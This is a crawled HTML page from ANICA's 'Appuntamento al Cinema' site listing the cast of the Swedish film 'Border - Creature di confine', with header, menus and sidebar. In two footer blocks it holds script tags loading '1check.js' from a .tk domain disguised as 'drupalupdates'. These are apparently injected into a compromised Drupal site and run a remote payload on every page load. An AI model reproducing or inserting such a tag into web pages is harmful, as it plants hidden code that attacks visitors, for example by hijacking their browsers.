

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/border-creature-di-confine/attori
body_size: 27226
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="I film in sala, trailer, anteprime e il catalogo completo di ANICA" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/border-creature-di-confine/attori" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/3490885/attori" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/border-creature-di-confine/attori" />
<meta property="og:title" content="Border - Creature di confine" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:secure_url" content="https://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
  <title>Border - Creature di confine | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"ym3Sfhi_XpvDlW_oBDASZwIyGBxTckKOAzBmucmv5zE","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-3490885 page-node-attori node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-j8k6AdXvctcsebhqJ2EawzSBeBH-XE9ZBVUmWtbWEJg" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Border - Creature di confine</h1>

  <p class="small"> Titolo originale:  <strong><em>Grans</em></strong> </p>
  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/ali-abbasi" class="info-link director_link">Ali Abbasi</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/fantastico" class="info-link genre_link">Fantastico</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/svezia" class="info-link nation_link">Svezia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/wanted-cinema" class="info-link distributor_link">Wanted Cinema</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>28 Marzo 2019</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li><a href="/film/border-creature-di-confine">Sinossi</a></li>
<li class="active"><a href="/film/border-creature-di-confine/attori" class="active">Attori<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/border-creature-di-confine/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/border-creature-di-confine/trailer">Video</a></li>
<li><a href="/film/border-creature-di-confine/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <div class="people-list row"><article id="node-3490838"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/eva-melander" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/eva-melander" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Tina</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/eva-melander"><strong>Eva Melander</strong></a>
      </h2>
      <span property="dc:title" content="Eva Melander" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-3490837"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/eero-milonoff" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/eero-milonoff" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Vore</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/eero-milonoff"><strong>Eero Milonoff</strong></a>
      </h2>
      <span property="dc:title" content="Eero Milonoff" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-3762548"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/jorgen-thorsson" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/jorgen-thorsson" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Roland</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/jorgen-thorsson"><strong>Jorgen Thorsson</strong></a>
      </h2>
      <span property="dc:title" content="Jorgen Thorsson" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-3490832"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/andreas-kundler" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/andreas-kundler" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Robert</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/andreas-kundler"><strong>Andreas Kundler</strong></a>
      </h2>
      <span property="dc:title" content="Andreas Kundler" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-3762523"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/ann-petren" typeof="sioc:Item foaf:Document">

  
          <div class="poster">
                <div class="overlay-links">
          <div class="overlay-content flex-center">
            <a href="/biografie/ann-petren" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>                      </div>
        </div>

      </div>
    
    <div class="node-content actor-content">

              <ul class="inline inline-list list-inline">
          <li>
            Nel ruolo di:  <strong class="red text-uppercase">Agneta</strong>
          </li>
        </ul>
      
      


            <h2><a
          href="/biografie/ann-petren"><strong>Ann Petren</strong></a>
      </h2>
      <span property="dc:title" content="Ann Petren" class="rdf-meta element-hidden"></span>    </div>

  

</article>
</div>


    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_border-1000_0.jpg?itok=AfpEpij2" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/eva-melander" class="list-item"><strong>Eva Melander</strong></a> <a href="/biografie/eero-milonoff" class="list-item"><strong>Eero Milonoff</strong></a> <a href="/biografie/jorgen-thorsson" class="list-item"><strong>Jorgen Thorsson</strong></a><a href="/film/border-creature-di-confine/attori" class="small more-link text-uppercase red active">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/border-creature-di-confine/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/border-creature-di-confine/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/border-creature-di-confine" class="node-link synopsys-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>  <a href="http://www.appuntamentoalcinema.it/sites/default/files/movies_files/pressbook_border.pdf" class="node-link pressbook-link" target="_blank"><span><i class="icon elegant-icon icon-search-alt" aria-hidden="true"></i> Pressbook</span></a>  </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
